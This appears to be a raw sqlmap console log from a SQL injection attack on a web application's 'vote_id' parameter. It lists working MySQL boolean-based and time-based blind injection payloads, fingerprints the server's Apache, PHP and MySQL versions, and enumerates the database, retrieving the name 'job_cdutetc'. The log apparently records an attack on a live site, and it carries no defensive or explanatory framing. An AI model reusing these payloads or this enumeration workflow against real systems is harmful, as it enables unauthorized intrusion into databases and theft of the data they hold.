 Type: boolean-based blind
Title: MySQL boolean-based blind - Parameter replace (MAKE_SET - original va
lue)
Payload: vote_id=MAKE_SET(4830=4830,1)
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: vote_id=1 AND 7058=BENCHMARK(5000000,MD5(0x4c58564b))
---
[11:02:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.18, PHP 5.2.5
back-end DBMS: MySQL 5
[11:02:46] [INFO] fetching database names
[11:02:46] [INFO] fetching number of databases
[11:02:46] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:02:46] [INFO] retrieved:
[11:02:47] [INFO] heuristics detected web page charset 'GB2312'
[11:02:47] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...........................
[11:02:56] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:02:57] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[11:02:57] [ERROR] unable to retrieve the number of databases
[11:02:57] [INFO] falling back to current database
[11:02:57] [INFO] fetching current database
[11:02:57] [INFO] resumed: job_cdutetc
available databases [1]:
[*] job_cdutetc
[11:02:57] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
[*] shutting down at 11:02:57
C:\Python27\sqlmap>